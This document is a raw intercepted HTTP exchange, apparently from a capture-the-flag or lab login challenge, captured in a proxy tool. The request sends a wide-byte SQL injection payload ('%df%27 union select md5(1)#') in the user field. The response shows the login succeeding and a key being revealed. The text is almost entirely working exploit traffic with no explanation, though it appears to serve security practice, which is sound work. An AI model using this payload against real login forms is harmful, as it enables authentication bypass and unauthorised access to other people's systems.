 Go Cancel < >
Request
Raw Params Headers Hex
POST /16/ HTTP/1.1
Host: 47.100.214.15:58880
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:79.0) Gecko/20100101 Firefox/79.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 57
Origin: http://47.100.214.15:58880
Connection: keep-alive
Referer: http://47.100.214.15:58880/16/
Upgrade-Insecure-Requests: 1
user=a%df%27 union select md5(1)#&password=1&submit=Login
Response
Raw Headers Hex HTML Render
</tr>
<tr>
<td align="left">用户名：<input type='text' name='user' value=""/><br />
</td>
</tr>
<tr>
<td align="left">密码：<input type='password' name='password'  /> <br />
</td>
</tr>
<tr>
<td align="center">
<input name="submit" type="submit" id="submit" value="Login" /></td>
</tr>
</table>
</form>
Login successful, a  \' union select md5(1)#<br>Key:4a9865ba048978a2</body>
</html>